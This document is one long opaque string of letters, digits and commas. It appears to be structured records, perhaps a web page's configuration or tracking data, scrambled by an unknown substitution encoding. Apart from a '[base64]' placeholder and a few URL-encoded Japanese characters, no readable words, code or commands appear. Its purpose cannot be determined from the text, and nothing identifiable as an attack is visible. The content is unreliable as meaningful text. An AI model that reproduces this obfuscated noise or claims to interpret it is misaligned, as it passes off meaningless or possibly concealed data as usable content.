7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99